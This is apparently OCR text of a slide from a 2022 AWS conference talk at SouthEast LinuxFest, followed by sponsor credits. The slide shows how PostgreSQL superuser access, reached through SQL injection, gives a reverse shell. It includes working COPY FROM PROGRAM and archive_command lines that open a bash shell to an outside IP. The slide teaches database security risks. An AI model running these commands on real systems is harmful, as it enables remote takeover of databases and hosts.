 Getting shell
PostgreSQL
postgres=# CREATE TABLE a(i int);
CREATE TABLE
postgres=# COPY a from program
'bash -i >& /dev/tcp/172.1.1.2/1234 0>&1';
postgres=# ALTER SYSTEM SET archive_command =
'bash -i >& /dev/tcp/172.1.1.2/1234 0>&1 &';
superuser == shell (!)
Reverse
shell
SQL injection
Application
server
Host
Relational DB
Reverse Shell
© 2022, Amazon Web Services, Inc. or its affiliates. All rights reserved.
31
These videos were made
possible in part by the
following sponsors:
SUSE
Altispeed
Technologies
PERCONA
SouthEast|LinuxFest
LINUX IN THE GNU/SOUTH
WWW: https:///southeastlinuxfest.org
Twitter: @SELinuxFest
Facebook: https://fb.com/selinuxfest
6/11/2022 3:10:08 PM